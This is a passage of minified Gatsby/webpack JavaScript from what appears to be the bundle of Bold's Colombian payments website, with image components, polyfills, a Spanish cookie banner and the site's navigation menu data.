Array(a>3?a-3:0),r=3;r<a;r++)u[r-3]=arguments[r];return e.alt||""===e.alt?o().string.apply(o(),[e,t,n].concat(u)):new Error('The "alt" prop is required in '+n+'. If the image is purely presentational then pass an empty string: e.g. alt="". Learn more: https://a11y-style-guide.com/style-guide/section-media.html')},k={image:o().object.isRequired,alt:S},R=["as","image","style","backgroundColor","className","class","onStartLoad","onLoad","onError"],P=["style","className"],j=new Set;let z,N;const O=function(e){let{as:t="div",image:u,style:o,backgroundColor:i,className:l,class:A,onStartLoad:p,onLoad:h,onError:m}=e,f=s(e,R);const{width:g,height:D,layout:E}=u,b=d(g,D,E),{style:C,className:v}=b,w=s(b,P),F=(0,a.useRef)(),B=(0,a.useMemo)(()=>JSON.stringify(u.images),[u.images]);A&&(l=A);const y=function(e,t,n){let a="";return"fullWidth"===e&&(a='<div aria-hidden="true" style="padding-top: '+n/t*100+'%;"></div>'),"constrained"===e&&(a='<div style="max-width: '+t+'px; display: block;"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=\''+n+"'%20width='"+t+"'%20xmlns='http://www.w3.org/2000/svg'%20version='1.1'%3E%3C/svg%3E\" style=\"max-width: 100%; display: block; position: static;\"></div>"),a}(E,g,D);return(0,a.useEffect)(()=>{z||(z=n.e(1108).then(n.bind(n,81108)).then(e=>{let{renderImageToString:t,swapPlaceholderImage:n}=e;return N=t,{renderImageToString:t,swapPlaceholderImage:n}}));const e=F.current.querySelector("[data-gatsby-image-ssr]");if(e&&c())return e.complete?(null==p||p({wasCached:!0}),null==h||h({wasCached:!0}),setTimeout(()=>{e.removeAttribute("data-gatsby-image-ssr")},0)):(null==p||p({wasCached:!0}),e.addEventListener("load",function t(){e.removeEventListener("load",t),null==h||h({wasCached:!0}),setTimeout(()=>{e.removeAttribute("data-gatsby-image-ssr")},0)})),void j.add(B);if(N&&j.has(B))return;let t,a;return z.then(e=>{let{renderImageToString:n,swapPlaceholderImage:s}=e;F.current&&(F.current.innerHTML=n(r({isLoading:!0,isLoaded:j.has(B),image:u},f)),j.has(B)||(t=requestAnimationFrame(()=>{F.current&&(a=s(F.current,B,j,o,p,h,m))})))}),()=>{t&&cancelAnimationFrame(t),a&&a()}},[u]),(0,a.useLayoutEffect)(()=>{j.has(B)&&N&&(F.current.innerHTML=N(r({isLoading:j.has(B),isLoaded:j.has(B),image:u},f)),null==p||p({wasCached:!0}),null==h||h({wasCached:!0}))},[u]),(0,a.createElement)(t,r({},w,{style:r({},C,o,{backgroundColor:i}),className:v+(l?" "+l:""),ref:F,dangerouslySetInnerHTML:{__html:y},suppressHydrationWarning:!0}))},M=(0,a.memo)(function(e){return e.image?(0,a.createElement)(O,e):null});M.propTypes=k,M.displayName="GatsbyImage";const I=["src","__imageData","__error","width","height","aspectRatio","tracedSVGOptions","placeholder","formats","quality","transformOptions","jpgOptions","pngOptions","webpOptions","avifOptions","blurredOptions","breakpoints","outputPixelDensities"];function U(e){return function(t){let{src:n,__imageData:u,__error:o}=t,c=s(t,I);return o&&console.warn(o),u?a.createElement(e,r({image:u},c)):(console.warn("Image not loaded",n),null)}}const T=U(function(e){let{as:t="div",className:n,class:u,style:o,image:c,loading:i="lazy",imgClassName:l,imgStyle:h,backgroundColor:m,objectFit:g,objectPosition:D}=e,E=s(e,B);if(!c)return console.warn("[gatsby-plugin-image] Missing image prop"),null;u&&(n=u),h=r({objectFit:g,objectPosition:D,backgroundColor:m},h);const{width:b,height:C,layout:v,images:S,placeholder:k,backgroundColor:R}=c,P=d(b,C,v),{style:j,className:z}=P,N=s(P,y),O={fallback:void 0,sources:[]};return S.fallback&&(O.fallback=r({},S.fallback,{srcSet:S.fallback.srcSet?x(S.fallback.srcSet):void 0})),S.sources&&(O.sources=S.sources.map(e=>r({},e,{srcSet:x(e.srcSet)}))),a.createElement(t,r({},N,{style:r({},j,o,{backgroundColor:m}),className:z+(n?" "+n:"")}),a.createElement(f,{layout:v,width:b,height:C},a.createElement(w,r({},p(k,!1,v,b,C,R,g,D))),a.createElement(F,r({"data-gatsby-image-ssr":"",className:l},E,A("eager"===i,!1,O,i,h)))))}),Q=function(e,t){for(var n=arguments.length,a=new Array(n>2?n-2:0),u=2;u<n;u++)a[u-2]=arguments[u];return"fullWidth"!==e.layout||"width"!==t&&"height"!==t||!e[t]?o().number.apply(o(),[e,t].concat(a)):new Error('"'+t+'" '+e[t]+" may not be passed when layout is fullWidth.")},V=new Set(["fixed","fullWidth","constrained"]),L={src:o().string.isRequired,alt:S,width:Q,height:Q,sizes:o().string,layout:e=>{if(void 0!==e.layout&&!V.has(e.layout))return new Error("Invalid value "+e.layout+'" provided for prop "layout". Defaulting to "constrained". Valid values are "fixed", "fullWidth" or "constrained".')}};T.displayName="StaticImage",T.propTypes=L;const H=U(M);H.displayName="StaticImage",H.propTypes=L},33215:function(e,t,n){"use strict";var a=n(24994);t.__esModule=!0,t.ScrollHandler=t.ScrollContext=void 0;var u=a(n(12475)),o=a(n(6221)),r=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=i(t);if(n&&n.has(e))return n.get(e);var a={},u=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var r=u?Object.getOwnPropertyDescriptor(e,o):null;r&&(r.get||r.set)?Object.defineProperty(a,o,r):a[o]=e[o]}a.default=e,n&&n.set(e,a);return a}(n(96540)),s=a(n(5556)),c=n(74351);function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(i=function(e){return e?n:t})(e)}var l=r.createContext(new c.SessionStorage);t.ScrollContext=l,l.displayName="GatsbyScrollContext";var d=function(e){function t(){for(var t,n=arguments.length,a=new Array(n),o=0;o<n;o++)a[o]=arguments[o];return(t=e.call.apply(e,[this].concat(a))||this)._stateStorage=new c.SessionStorage,t._isTicking=!1,t._latestKnownScrollY=0,t.scrollListener=function(){t._latestKnownScrollY=window.scrollY,t._isTicking||(t._isTicking=!0,requestAnimationFrame(t._saveScroll.bind((0,u.default)(t))))},t.windowScroll=function(e,n){t.shouldUpdateScroll(n,t.props)&&window.scrollTo(0,e)},t.scrollToHash=function(e,n){var a=document.getElementById(e.substring(1));a&&t.shouldUpdateScroll(n,t.props)&&a.scrollIntoView()},t.shouldUpdateScroll=function(e,n){var a=t.props.shouldUpdateScroll;return!a||a.call((0,u.default)(t),e,n)},t}(0,o.default)(t,e);var n=t.prototype;return n._saveScroll=function(){var e=this.props.location.key||null;e&&this._stateStorage.save(this.props.location,e,this._latestKnownScrollY),this._isTicking=!1},n.componentDidMount=function(){var e;window.addEventListener("scroll",this.scrollListener);var t=this.props.location,n=t.key,a=t.hash;n&&(e=this._stateStorage.read(this.props.location,n)),a?this.scrollToHash(decodeURI(a),void 0):e&&this.windowScroll(e,void 0)},n.componentWillUnmount=function(){window.removeEventListener("scroll",this.scrollListener)},n.componentDidUpdate=function(e){var t,n=this.props.location,a=n.hash,u=n.key;u&&(t=this._stateStorage.read(this.props.location,u)),a?this.scrollToHash(decodeURI(a),e):this.windowScroll(t,e)},n.render=function(){return r.createElement(l.Provider,{value:this._stateStorage},this.props.children)},t}(r.Component);t.ScrollHandler=d,d.propTypes={shouldUpdateScroll:s.default.func,children:s.default.element.isRequired,location:s.default.object.isRequired}},33392:function(e,t,n){"use strict";var a=n(79504),u=0,o=Math.random(),r=a(1.1.toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+r(++u+o,36)}},33517:function(e,t,n){"use strict";var a=n(79504),u=n(79039),o=n(94901),r=n(36955),s=n(97751),c=n(33706),i=function(){},l=s("Reflect","construct"),d=/^\s*(?:class|function)\b/,A=a(d.exec),p=!d.test(i),h=function(e){if(!o(e))return!1;try{return l(i,[],e),!0}catch(t){return!1}},m=function(e){if(!o(e))return!1;switch(r(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!A(d,c(e))}catch(t){return!0}};m.sham=!0,e.exports=!l||u(function(){var e;return h(h.call)||!h(Object)||!h(function(){e=!0})||e})?m:h},33706:function(e,t,n){"use strict";var a=n(79504),u=n(94901),o=n(77629),r=a(Function.toString);u(o.inspectSource)||(o.inspectSource=function(e){return r(e)}),e.exports=o.inspectSource},33717:function(e,t){"use strict";t.f=Object.getOwnPropertySymbols},33858:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/70f0d8982984dd0cbd0447958ce1e325/a11ed/datafonos-xl.png","srcSet":"/static/70f0d8982984dd0cbd0447958ce1e325/a11ed/datafonos-xl.png 368w","sizes":"(min-width: 368px) 368px, 100vw"},"sources":[{"srcSet":"/static/70f0d8982984dd0cbd0447958ce1e325/3419c/datafonos-xl.webp 368w","type":"image/webp","sizes":"(min-width: 368px) 368px, 100vw"}]},"width":368,"height":368}')},34328:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/5f82cc6e1714194bc35f20af97636f25/c4a48/qr-md.png","srcSet":"/static/5f82cc6e1714194bc35f20af97636f25/c4a48/qr-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/5f82cc6e1714194bc35f20af97636f25/04c6d/qr-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},34376:function(e,t,n){"use strict";var a=n(22195);e.exports=Array.isArray||function(e){return"Array"===a(e)}},34598:function(e,t,n){"use strict";var a=n(79039);e.exports=function(e,t){var n=[][e];return!!n&&a(function(){n.call(null,t||function(){return 1},1)})}},35031:function(e,t,n){"use strict";var a=n(97751),u=n(79504),o=n(38480),r=n(33717),s=n(28551),c=u([].concat);e.exports=a("Reflect","ownKeys")||function(e){var t=o.f(s(e)),n=r.f;return n?c(t,n(e)):t}},35610:function(e,t,n){"use strict";var a=n(91291),u=Math.max,o=Math.min;e.exports=function(e,t){var n=a(e);return n<0?u(n+t,0):o(n,t)}},35917:function(e,t,n){"use strict";var a=n(43724),u=n(79039),o=n(4055);e.exports=!a&&!u(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},36840:function(e,t,n){"use strict";var a=n(94901),u=n(24913),o=n(50283),r=n(39433);e.exports=function(e,t,n,s){s||(s={});var c=s.enumerable,i=void 0!==s.name?s.name:t;if(a(n)&&o(n,i,s),s.global)c?e[t]=n:r(t,n);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(l){}c?e[t]=n:u.f(e,t,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}},36955:function(e,t,n){"use strict";var a=n(92140),u=n(94901),o=n(22195),r=n(78227)("toStringTag"),s=Object,c="Arguments"===o(function(){return arguments}());e.exports=a?o:function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(n){}}(t=s(e),r))?n:c?o(t):"Object"===(a=o(t))&&u(t.callee)?"Arguments":a}},38480:function(e,t,n){"use strict";var a=n(61828),u=n(88727).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return a(e,u)}},38797:function(e,t,n){"use strict";function a(e,t){return void 0===t&&(t=""),t?e===t?"/":e.startsWith(t+"/")?e.slice(t.length):e:e}n.d(t,{A:function(){return a}})},39297:function(e,t,n){"use strict";var a=n(79504),u=n(48981),o=a({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(u(e),t)}},39433:function(e,t,n){"use strict";var a=n(44576),u=Object.defineProperty;e.exports=function(e,t){try{u(a,e,{value:t,configurable:!0,writable:!0})}catch(n){a[e]=t}return t}},39519:function(e,t,n){"use strict";var a,u,o=n(44576),r=n(82839),s=o.process,c=o.Deno,i=s&&s.versions||c&&c.version,l=i&&i.v8;l&&(u=(a=l.split("."))[0]>0&&a[0]<4?1:+(a[0]+a[1])),!u&&r&&(!(a=r.match(/Edge\/(\d+)/))||a[1]>=74)&&(a=r.match(/Chrome\/(\d+)/))&&(u=+a[1]),e.exports=u},39684:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/f513e9db97a395d5d34e77f3af73d947/a11ed/link-pago-xl.png","srcSet":"/static/f513e9db97a395d5d34e77f3af73d947/a11ed/link-pago-xl.png 368w","sizes":"(min-width: 368px) 368px, 100vw"},"sources":[{"srcSet":"/static/f513e9db97a395d5d34e77f3af73d947/3419c/link-pago-xl.webp 368w","type":"image/webp","sizes":"(min-width: 368px) 368px, 100vw"}]},"width":368,"height":368}')},40595:function(e,t,n){"use strict";n.d(t,{A:function(){return G}});var a=n(96540),u=n(3003),o=n(64810),r=n(14749),s=n(32532),c=n(73604),i=n(16172),l=n(66304),d=n(43329),A=n(29407);var p=function(e,t,n){const{years:a=0,months:u=0,weeks:o=0,days:r=0,hours:s=0,minutes:c=0,seconds:p=0}=t,h=(0,A.a)(e,n?.in),m=u||a?(0,l.P)(h,u+12*a):h,f=r||o?(0,i.f)(m,r+7*o):m,g=1e3*(p+60*(c+60*s));return(0,d.w)(n?.in||e,+f+g)};var h=e=>{let{location:t}=e;const{allContentfulPopUpInformativo:{nodes:n}}=(0,o.GR)("3920690197"),{0:u,1:i}=(0,a.useState)([]);return(0,a.useEffect)(()=>{i(n.map(e=>Object.assign({},e,{show:!1})))},[]),(0,a.useEffect)(()=>{const e=e=>{const{startDate:n,endDate:a,where:u}=e;return(0,c.A)(new Date,{start:new Date(n),end:p(new Date(a),{hours:23,minutes:59,seconds:59})})&&(null===u||u.some(e=>e===t.href))};i(t=>t.map(t=>Object.assign({},t,{show:e(t)})))},[t.href]),a.createElement(a.Fragment,null,u.map(e=>a.createElement(r.EE,{show:e.show,type:"modal",size:"large",key:e.contentful_id,onDialogDismiss:()=>{return t=e.contentful_id,void i(e=>{const n=e.findIndex(e=>e.contentful_id===t);return n>-1&&(e[n].show=!1),e});var t}},a.createElement("h2",{slot:"title"},e.title),a.createElement(s.G,{image:(0,s.c)(e.image),alt:e.title,style:{width:"100%"}}),a.createElement("bold-button",{slot:"buttons",onClick:()=>window.open(e.ctaLink,"_blank","noopener noreferrer")},e.ctaLabel))))},m=n(53253),f=n(71539),g=n(64877),D=n(14788);var E=()=>{const{0:e,1:t}=(0,a.useState)(!1);(0,a.useEffect)(()=>{f.A.getCookie("webcf-cookies")||t(e=>!e)},[]);return a.createElement("section",{id:"cookies",className:e?"active-cookie":""},a.createElement("div",{className:"section-container bg-background shadow-black-4"},a.createElement("span",{id:"close",className:"color-blue-100",onClick:()=>{t(!e),f.A.setCookieSession("webcf-cookies",1),(0,g.segmentTrack)("Cookies Closed")},"aria-label":"Cerrar modal de cookies"},a.createElement(D.A,{alt:"Bold"})),a.createElement("div",{className:"wrapper"},a.createElement("h3",{className:"color-blue-100 text-700 mb-12"},"Cookies"),a.createElement("p",{className:"text-400"},"En Bold usamos Cookies para entender cómo usas nuestra página web, proporcionar contenido de terceros y apoyar nuestras iniciativas de marketing. Puedes mejorar tu experiencia aceptando la"," ",a.createElement(o.N_,{to:"/legal/politica-de-cookies#accordion-content-3"},"Política de cookies.")," "),a.createElement("div",{className:"buttons"},a.createElement(r.iB,{className:"button-link-wrapper",size:"full",color:"accent",type:"button",outlined:!0,onClick:()=>{(0,o.oo)("/legal/politica-de-cookies#accordion-content-3"),(0,g.segmentTrack)("Cookies Configuration")}},"Configurar"),a.createElement("div",{className:"button-width"},a.createElement(r.qZ,{className:"button-cookie-wrapper",size:"full",color:"accent",type:"button",onClick:()=>{t(!e),f.A.setCookie("webcf-cookies",1,6),(0,g.segmentTrack)("Cookies Accepted")}},"Aceptar y continuar"))))))},b=n(86462),C=n(54506);n(78350),n(30237);const v=(e,t)=>{const n=(e=>{const t={};return e.forEach(e=>{var n;let{menuList:a,value:u}=e;t[u]||(t[u]=[]);const o=a.flatMap(e=>e.subMenu).flatMap(e=>e.childrens).map(e=>e.slug||e.link).filter(e=>e).map(e=>"/"+e);(n=t[u]).push.apply(n,(0,C.A)(o))}),t})(e),a=Object.entries(n).filter(e=>{let[,n]=e;return n.includes(t)}).map(e=>{let[t]=e;return Number(t)});return 0===a.length?[0]:a};var w=n(2603),F=n(10978),B=n(31360),y=n(81698);var x,S=(e,t)=>{const{0:n,1:u}=(0,a.useState)(()=>{if("undefined"!=typeof window){const n=window.sessionStorage.getItem(e);return n?JSON.parse(n):t}return t});return[n,t=>{const a=t instanceof Function?t(n):t;window.sessionStorage.setItem(e,JSON.stringify(a)),u(t)}]},k=n(27817);function R(){return R=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},R.apply(null,arguments)}var P=function(e){return a.createElement("svg",R({width:20,height:20,viewBox:"0 0 20 20",fill:"none"},e),x||(x=a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.82 3.362a.81.81 0 10-1.145 1.146L9.167 10l-5.492 5.492a.81.81 0 101.145 1.146l5.492-5.492 5.493 5.492a.81.81 0 101.145-1.146L11.458 10l5.492-5.492a.81.81 0 10-1.145-1.146l-5.492 5.492L4.82 3.362z",fill:"#121E6C"})))},j=n(69159);var z=[{label:"Negocios",value:0,menuList:[{label:"Pagos",subMenu:[{id:"0",hasGridDesktop:!0,subMenuLabel:"Recibe pagos con",childrens:[{id:"ch-a-1",imagesm:a.createElement(s.S,{src:"./images/pagos/datafonos-sm.png",alt:"Bold menú de navegación",__imageData:n(13345)}),imagemd:a.createElement(s.S,{src:"./images/pagos/datafonos-md.png",alt:"Bold menú de navegación",__imageData:n(51697)}),imagexl:a.createElement(s.S,{src:"./images/pagos/datafonos-xl.png",alt:"Bold menú de navegación",__imageData:n(33858)}),linkLabel:"Datáfonos",slug:"datafonos"},{id:"ch-a-2",imagesm:a.createElement(s.S,{src:"./images/pagos/sono-sm.png",alt:"Bold menú de navegación",__imageData:n(73850)}),imagemd:a.createElement(s.S,{src:"./images/pagos/sono-md.png",alt:"Bold menú de navegación",__imageData:n(5088)}),imagexl:a.createElement(s.S,{src:"./images/pagos/sono-xl.png",alt:"Bold menú de navegación",__imageData:n(24360)}),linkLabel:"SonoQR",isNew:!0,slug:"sono-qr"},{id:"ch-a-3",imagesm:a.createElement(s.S,{src:"./images/pagos/qr-sm.png",alt:"Bold menú de navegación",__imageData:n(90479)}),imagemd:a.createElement(s.S,{src:"./images/pagos/qr-md.png",alt:"Bold menú de navegación",__imageData:n(34328)}),imagexl:a.createElement(s.S,{src:"./images/pagos/qr-xl.png",alt:"Bold menú de navegación",__imageData:n(28843)}),linkLabel:"QR Bold",isNew:!0,slug:"cf/qr"},{id:"ch-a-4",imagesm:a.createElement(s.S,{src:"./images/pagos/pasarela-pagos-sm.png",alt:"Bold menú de navegación",__imageData:n(94214)}),imagemd:a.createElement(s.S,{src:"./images/pagos/pasarela-pagos-md.png",alt:"Bold menú de navegación",__imageData:n(66634)}),imagexl:a.createElement(s.S,{src:"./images/pagos/pasarela-pagos-xl.png",alt:"Bold menú de navegación",__imageData:n(18642)}),linkLabel:"Pasarela de pagos",slug:"pagos-en-linea/checkout-bold"},{id:"ch-a-5",imagesm:a.createElement(s.S,{src:"./images/pagos/boton-pagos-sm.png",alt:"Bold menú de navegación",__imageData:n(55834)}),imagemd:a.createElement(s.S,{src:"./images/pagos/boton-pagos-md.png",alt:"Bold menú de navegación",__imageData:n(17769)}),imagexl:a.createElement(s.S,{src:"./images/pagos/boton-pagos-xl.png",alt:"Bold menú de navegación",__imageData:n(97513)}),linkLabel:"Botón de pagos",slug:"pagos-en-linea/pasarela-de-pagos"},{id:"ch-a-6",imagesm:a.createElement(s.S,{src:"./images/pagos/link-pago-sm.png",alt:"Bold menú de navegación",__imageData:n(55656)}),imagemd:a.createElement(s.S,{src:"./images/pagos/link-pago-md.png",alt:"Bold menú de navegación",__imageData:n(86838)}),imagexl:a.createElement(s.S,{src:"./images/pagos/link-pago-xl.png",alt:"Bold menú de navegación",__imageData:n(39684)}),linkLabel:"Link de pago",slug:"pagos-en-linea/link-de-pago"},{id:"ch-a-7",imagesm:a.createElement(s.S,{src:"./images/pagos/tienda-sm.png",alt:"Bold menú de navegación",__imageData:n(14902)}),imagemd:a.createElement(s.S,{src:"./images/pagos/tienda-md.png",alt:"Bold menú de navegación",__imageData:n(94623)}),imagexl:a.createElement(s.S,{src:"./images/pagos/tienda-xl.png",alt:"Bold menú de navegación",__imageData:n(30730)}),linkLabel:"Tienda en línea",isNew:!0,slug:"pagos-en-linea/tienda-en-linea"}]},{id:"1",subMenuLabel:"Integraciones",isList:!0,childrens:[{id:"ch-a-1",linkLabel:"API Pagos en línea",slug:"pagos-en-linea/api/pagos-en-linea"},{id:"ch-a-2",linkLabel:"API Link de pagos",slug:"pagos-en-linea/api/link-de-pago"}]}]},{label:"Cuenta",subMenu:[{id:"2",subMenuLabel:"Cuenta",childrens:[{id:"ch-a-1",imagesm:a.createElement(s.S,{src:"./images/cuenta/cuenta-sm.png",alt:"Bold menú de navegación",__imageData:n(72064)}),imagemd:a.createElement(s.S,{src:"./images/cuenta/cuenta-md.png",alt:"Bold menú de navegación",__imageData:n(44867)}),imagexl:a.createElement(s.S,{src:"./images/cuenta/cuenta-xl.png",alt:"Bold menú de navegación",__imageData:n(73948)}),linkLabel:"Cuenta",slug:"cf/cuenta"},{id:"ch-a-2",imagesm:a.createElement(s.S,{src:"./images/cuenta/cuenta-pro-sm.jpg",alt:"Bold menú de navegación",__imageData:n(93539)}),imagemd:a.createElement(s.S,{src:"./images/cuenta/cuenta-pro-md.jpg",alt:"Bold menú de navegación",__imageData:n(56266)}),imagexl:a.createElement(s.S,{src:"./images/cuenta/cuenta-pro-xl.jpg",alt:"Bold menú de navegación",__imageData:n(78578)}),linkLabel:"Cuenta Pro",isNew:!0,slug:"cf/cuenta-pro"}]}]},{label:"Inversiones",hasSingleChild:!0,subMenu:[{id:"3",subMenuLabel:"Inversiones",childrens:[{id:"ch-a-1",imagesm:a.createElement(s.S,{src:"./images/inversiones/cdt-sm.png",alt:"Bold menú de navegación",__imageData:n(53667)}),imagemd:a.createElement(s.S,{src:"./images/inversiones/cdt-md.png",alt:"Bold menú de navegación",__imageData:n(54281)}),imagexl:a.createElement(s.S,{src:"./images/inversiones/cdt-xl.png",alt:"Bold menú de navegación",__imageData:n(15299)}),linkLabel:"CDT",isNew:!0,slug:"cf/cdt"}]}]},{label:"Crédito",subMenu:[{id:"4",subMenuLabel:"Crédito",childrens:[{id:"ch-a-1",imagesm:a.createElement(s.S,{src:"./images/credito/tc-sm.png",alt:"Bold menú de navegación",__imageData:n(59213)}),imagemd:a.createElement(s.S,{src:"./images/credito/tc-md.png",alt:"Bold menú de navegación",__imageData:n(23695)}),imagexl:a.createElement(s.S,{src:"./images/credito/tc-xl.png",alt:"Bold menú de navegación",__imageData:n(43761)}),linkLabel:"Tarjeta de crédito",slug:"cf/credito/tarjeta-credito-micro"},{id:"ch-a-2",imagesm:a.createElement(s.S,{src:"./images/credito/cupo-bold-sm.png",alt:"Bold menú de navegación",__imageData:n(75625)}),imagemd:a.createElement(s.S,{src:"./images/credito/cupo-bold-md.png",alt:"Bold menú de navegación",__imageData:n(40668)}),imagexl:a.createElement(s.S,{src:"./images/credito/cupo-bold-xl.png",alt:"Bold menú de navegación",__imageData:n(5269)}),linkLabel:"Cupo Bold",slug:"cupo"}]}]},{label:"POS",hasSingleChild:!0,subMenu:[{id:"5",subMenuLabel:"POS",childrens:[{id:"ch-a-1",imagesm:a.createElement(s.S,{src:"./images/pos/pos-sm.png",alt:"Bold menú de navegación",__imageData:n(53255)}),imagemd:a.createElement(s.S,{src:"./images/pos/pos-md.png",alt:"Bold menú de navegación",__imageData:n(93269)}),imagexl:a.createElement(s.S,{src:"./images/pos/pos-xl.png",alt:"Bold menú de navegación",__imageData:n(13680)}),linkLabel:"POS",slug:"sistema-pos"}]}]},{label:"Tarifas y recursos",subMenu:[{id:"6",subMenuLabel:"Tarifas",childrens:[{id:"ch-a-1",imagesm:a.createElement(s.S,{src:"./images/tarifas/tarifas-sm.png",alt:"Bold menú de navegación",__imageData:n(82500)}),imagemd:a.createElement(s.S,{src:"./images/tarifas/tarifas-md.png",alt:"Bold menú de navegación",__imageData:n(54564)}),imagexl:a.createElement(s.S,{src:"./images/tarifas/tarifas-xl.png",alt:"Bold menú de navegación",__imageData:n(60431)}),linkLabel:"Tarifa Bold",slug:"tarifas"},{id:"ch-a-2",imagesm:a.createElement(s.S,{src:"./images/tarifas/simulador-sm.png",alt:"Bold menú de navegación",__imageData:n(9764)}),imagemd:a.createElement(s.S,{src:"./images/tarifas/simulador-md.png",alt:"Bold menú de navegación",__imageData:n(52080)}),imagexl:a.createElement(s.S,{src:"./images/tarifas/simulador-xl.png",alt:"Bold menú de navegación",__imageData:n(68346)}),linkLabel:"Simulador de ventas",slug:"tarifas/simulador"}]},{id:"7",subMenuLabel:"Recursos",isList:!0,childrens:[{id:"ch-a-1",linkLabel:"Sala de prensa",slug:"prensa"},{id:"ch-a-2",linkLabel:"Academia",slug:"academia"},{id:"ch-a-3",linkLabel:"Impulso emprendedor",slug:"academia/impulso-emprendedor"}]}]},{label:"Soporte",subMenu:[{id:"8",subMenuLabel:"Soporte",isList:!0,childrens:[{id:"ch-a-1",linkLabel:"Contáctanos",slug:"contacto"},{id:"ch-a-2",linkLabel:"Centro de ayuda",link:"https://ayuda.bold.co",blank:!0},{id:"ch-a-3",linkLabel:"Soporte a compradores",slug:"soporte-compradores"},{id:"ch-a-4",linkLabel:"Seguridad para comercios",slug:"seguridad-negocios"}]},{id:"9",subMenuLabel:"Visítanos",isList:!0,childrens:[{id:"ch-a-1",linkLabel:"Puntos de venta",slug:"contacto#puntos"}]}]}]},{label:"Personas",value:1,menuList:[{label:"Cuenta",hasSingleChild:!0,subMenu:[{id:"0",subMenuLabel:"Cuenta",childrens:[{id:"ch-a-1",imagesm:a.createElement(s.S,{src:"./images/cuenta/cuenta-sm.png",alt:"Bold menú de navegación",__imageData:n(72064)}),imagemd:a.createElement(s.S,{src:"./images/cuenta/cuenta-md.png",alt:"Bold menú de navegación",__imageData:n(44867)}),imagexl:a.createElement(s.S,{src:"./images/cuenta/cuenta-xl.png",alt:"Bold menú de navegación",__imageData:n(73948)}),linkLabel:"Cuenta Digital Bold",slug:"cf/cuenta-personal"}]}]},{label:"Inversiones",hasSingleChild:!0,subMenu:[{id:"1",subMenuLabel:"Inversiones",childrens:[{id:"ch-a-1",imagesm:a.createElement(s.S,{src:"./images/inversiones/cdt-sm.png",alt:"Bold menú de navegación",__imageData:n(53667)}),imagemd:a.createElement(s.S,{src:"./images/inversiones/cdt-md.png",alt:"Bold menú de navegación",__imageData:n(54281)}),imagexl:a.createElement(s.S,{src:"./images/inversiones/cdt-xl.png",alt:"Bold menú de navegación",__imageData:n(15299)}),linkLabel:"CDT",isNew:!0,slug:"cf/cdt"}]}]},{label:"Recursos",subMenu:[{id:"2",subMenuLabel:"Recursos",isList:!0,childrens:[{id:"ch-a-1",linkLabel:"Sala de prensa",slug:"prensa"},{id:"ch-a-2",linkLabel:"Academia",slug:"academia"}]}]},{label:"Soporte",subMenu:[{id:"3",subMenuLabel:"Soporte",isList:!0,childrens:[{id:"ch-a-1",linkLabel:"Contáctanos",slug:"contacto"},{id:"ch-a-2",linkLabel:"Centro de ayuda",link:"https://ayuda.bold.co",blank:!0}]},{id:"9",subMenuLabel:"Visítanos",isList:!0,childrens:[{id:"ch-a-2",linkLabel:"Puntos de venta",slug:"contacto#puntos"}]}]},{label:"hiddenItems",hiddenItems:!0,subMenu:[{id:"0",childrens:[{id:"ch-a-1",slug:"bnpl"}]}]}]}];var N=e=>{let{clientsType:t,subMenuToShow:n,handleShowSubMenu:u,handleSubMenu:o}=e;const r=(0,B.A)("screen and (min-width: 1px) and (max-width: 1279px)");return a.createElement("div",{className:"menu-list"},a.createElement("h4",{id:"main-navigation-label",className:"sr-only"},"Menu principal"),a.createElement("h3",null,"Bold para ",0===Number(t)?"negocios":"personas"),a.createElement("ul",null,z[t].menuList.map((e,t)=>{let{label:s,subMenu:c,hasSingleChild:i,hiddenItems:l}=e;if(l)return null;if(i&&r){const{linkLabel:e,slug:o,link:r,blank:i}=c[0].childrens[0],l=o?"/"+o:r;return a.createElement("li",{key:s,className:parseInt(n,10)===t?"menu-label-active":""},a.createElement("button",{onMouseEnter:u,value:t,type:"button"},a.createElement(w.A,{event:"navbar",url:l,isLink:!0,isBlank:i,obj:{button_name:e,redirect_to:l}},s)))}return a.createElement("li",{key:s,className:parseInt(n,10)===t?"menu-label-active":""},a.createElement("button",{onClick:e=>{u(e),o()},onMouseEnter:u,type:"button",value:t},s," ",a.createElement(j.A,null)))})))};var O=e=>{let{data:t,clientsType:n,handleClientsType:u,handleShowMenu:o}=e;const r=parseInt(n,10);return a.createElement("div",{className:"menu-list-clients-options"},a.createElement("div",{className:"show-mobile-tablet"},a.createElement("div",{className:"button-wrapper "+(0===r?"active":"")},a.createElement("button",{className:"bold-button",onClick:u,value:t[0].value,type:"button"},t[0].label))),a.createElement("div",{className:"show-desktop"},a.createElement("div",{className:"button-wrapper "+(0===r?"active":"")},a.createElement("button",{className:"bold-button",onMouseOver:e=>{o(),u(e)},onFocus:e=>{o(),u(e)},value:t[0].value,type:"button"},t[0].label,a.createElement(j.A,null)))),a.createElement("div",{className:"show-mobile-tablet"},a.createElement("div",{className:"button-wrapper 